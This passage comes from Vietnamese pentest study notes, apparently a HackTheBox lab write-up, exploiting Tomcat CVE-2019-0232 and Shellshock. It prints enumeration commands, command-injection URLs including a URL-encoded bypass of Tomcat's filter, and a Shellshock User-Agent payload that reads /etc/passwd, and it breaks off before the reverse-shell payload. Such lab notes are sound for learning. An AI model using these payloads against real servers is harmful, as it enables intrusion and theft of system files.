
Start to exploit the vulnerability with previous credential

SECTION 19: Attacking Tomcat CGI
- CVE-2019-0232: lỗ hổng nghiêm trọng dẫn đến RCE, ảnh hưởng Windows có bật
enableCmdLineArguments. - Nguyên nhân: lỗi command injection do Tomcat CGI Servlet validate input sai.
- Phiên bản ảnh hưởng: 9.0.0.M1–9.0.17, 8.5.0–8.5.39, 7.0.0–7.0.93.
CGI Servlet:
- Là middleware giữa web server (Apache2) và external applications (CGI scripts viết bằng Perl, Python, Bash).
- Nhận request từ browser, forward tới CGI script xử lý.
Ưu/nhược điểm CGI script:
- Ưu: đơn giản tạo dynamic content; dùng được nhiều ngôn ngữ (đọc stdin/ghi stdout); tái sử dụng code.
- Nhược: tốn overhead load program mỗi request; không cache được giữa các request; giảm hiệu năng server.
enableCmdLineArguments:
- Kiểm soát việc query string có được parse thành command line arguments truyền cho CGI script không.
- Nếu
true→ tăng tính linh hoạt, cho phép truyền tham số qua URL thay vì env variables/stdin.
Ví dụ hợp lệ:
1
2
http://example.com/cgi-bin/booksearch.cgi?action=title&query=the+great+gatsby
http://example.com/cgi-bin/booksearch.cgi?action=author&query=fitzgerald
Vấn đề bảo mật:
- Trên Windows, khi bật
enableCmdLineArguments, CGI Servlet không validate input đúng cách → OS command injection. - Dùng
&làm separator để nối thêm lệnh. - Ví dụ:
http://example.com/cgi-bin/hello.bat?&dir→ thực thidirtrên server.
Enumeration

- Dùng nmap để xác định service đang chạy trên target.
1
2
3
4
5
6
7
8
9
10
11
12
AshenMorx@htb[/htb]$ nmap -p- -sC -Pn 10.129.204.227 --open

PORT      STATE SERVICE
22/tcp    open  ssh
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
5985/tcp  open  wsman
8009/tcp  open  ajp13
8080/tcp  open  http-proxy
|_http-title: Apache Tomcat/9.0.17
47001/tcp open  winrm
- Xác định: Apache Tomcat/9.0.17 chạy trên port 8080.
Finding a CGI script

- Dùng
ffuf+ wordlistdirb/common.txtđể fuzz nội dung web server. - Thư mục CGI mặc định:
/cgi.
Fuzz .cmd (không thành công):
1
AshenMorx@htb[/htb]$ ffuf -w /usr/share/dirb/wordlists/common.txt -u http://10.129.204.227:8080/cgi/FUZZ.cmd

Fuzz .bat (thành công — tìm được welcome.bat):
1
2
3
4
AshenMorx@htb[/htb]$ ffuf -w /usr/share/dirb/wordlists/common.txt -u http://10.129.204.227:8080/cgi/FUZZ.bat

[Status: 200, Size: 81, Words: 14, Lines: 2, Duration: 234ms]
    * FUZZ: welcome
- Truy cập
http://10.129.204.227:8080/cgi/welcome.battrả về:
Welcome to CGI, this section is not functional yet. Please return to home page.
Exploitation
- Khai thác CVE-2019-0232 bằng cách nối lệnh qua separator
&.
1
http://10.129.204.227:8080/cgi/welcome.bat?&dir
dirchạy thành công, nhưngwhoami(và app khác) không trả output.
Lấy danh sách biến môi trường bằng set:
1
http://10.129.204.227:8080/cgi/welcome.bat?&set
COMSPEC=C:\Windows\system32\cmd.exe
SCRIPT_FILENAME=C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi\welcome.bat
SystemRoot=C:\Windows
...
- Nhận thấy biến
PATHbị unset → cần hardcode full path trong request.
Thử full path (thất bại — lỗi ký tự không hợp lệ):
1
http://10.129.204.227:8080/cgi/welcome.bat?&c:\windows\system32\whoami.exe
- Tomcat có patch dùng regex chặn ký tự đặc biệt, nhưng có thể bypass bằng URL-encode payload:
1

http://10.129.204.227:8080/cgi/welcome.bat?&c%3A%5Cwindows%5Csystem32%5Cwhoami.exe
Question 1
After running the URL Encoded ‘whoami’ payload, what user is tomcat running as?
Confirm apache tomcat

Access the page
Enumerate to find cgi script
Founded welcome.bat
Exploit
SECTION 20: Attacking Common Gateway Interface (CGI) Applications - Shellshock
- CGI: middleware giúp web server tạo response động, kết nối tới ứng dụng/database khác trên server.
- Script/chương trình CGI lưu ở thư mục
/cgi-bin, viết bằng C, C++, Java, PERL,… - Chạy dưới context bảo mật của web server user.
- Dùng cho: guestbook, form (email, feedback, registration), mailing list, blog,…
- Ngôn ngữ độc lập, dễ thực hiện tác vụ phức tạp hơn so với server-side language thông thường.
Lý do dùng CGI:
- Webserver cần tương tác động với user.
- Xử lý dữ liệu user submit qua form rồi trả kết quả về.
Luồng hoạt động CGI:
- Tạo thư mục chứa script CGI trên server (thường là
cgi-bin) - User gửi request qua URL, VD:
https://acme.com/cgi-bin/newchiscript.pl - Server chạy script, trả output về client
Nhược điểm CGI:
- Mỗi HTTP request tạo 1 process mới → tốn RAM
- Mở connection DB mới mỗi lần
- Không cache được data giữa các lần load → giảm hiệu năng
- Đã bị thay thế bởi công nghệ nhanh/an toàn hơn, nhưng vẫn gặp trong pentest, đặc biệt thiết bị embedded/IoT
CGI Attacks
- Tấn công CGI nổi tiếng nhất: Shellshock (“Bash bug”) - CVE-2014-6271, phát hiện 2014.
- Lỗ hổng trong GNU Bash (đến bản 4.3), cho phép thực thi lệnh ngoài ý muốn qua environment variables.
- Bug đã tồn tại 25 năm trước khi được phát hiện, ảnh hưởng lớn toàn cầu.
Shellshock via CGI
- Bash phiên bản lỗi lưu sai environment variable dạng function: bình thường function định nghĩa trong biến sẽ dừng đúng chỗ kết thúc; bản lỗi cho phép thực thi thêm lệnh OS đặt sau phần định nghĩa function.
Ví dụ (system bị lỗi):
1
$ env y='() { :;}; echo vulnerable-shellshock' bash -c "echo not vulnerable"
- Bash hiểu
y='() { :;};'là định nghĩa functiony(return code 0, không làm gì), nhưng khi import biến, nếu Bash vulnerable sẽ chạy luônecho vulnerable-shellshock(hoặc bất kỳ lệnh nào, VD reverse shell one-liner) — chạy với quyền web server user (thườngwww-data).
Nếu hệ thống không dính lỗi:
1
2
$ env y='() { :;}; echo vulnerable-shellshock' bash -c "echo not vulnerable"
not vulnerable
- Bản đã patch: Bash không thực thi code sau function definition nữa; function definition trong env var giờ phải có tiền tố
BASH_FUNC_.
Hands-on Example
Enumeration - Gobuster

Dò tìm CGI script bằng Gobuster:
1
gobuster dir -u http://10.129.204.231/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -x cgi
Kết quả tìm được: /access.cgi (Status: 200) [Size: 0]
Curl thử script, không có output → có thể script “chết” nhưng vẫn cần khai thác thử:
1
curl -i http://10.129.204.231/cgi-bin/access.cgi

Confirming the Vulnerability
- Dùng cURL hoặc Burp Suite Repeater/Intruder fuzz field
User-Agentđể check lỗ hổng.
1
curl -H 'User-Agent: () { :; }; echo ; echo ; /bin/cat /etc/passwd' bash -s :'' http://10.129.204.231/cgi-bin/access.cgi
→ Trả về nội dung /etc/passwd, xác nhận dính Shellshock.
Exploitation to Reverse Shell Access
Payload lấy reverse shell qua User-Agent:
1
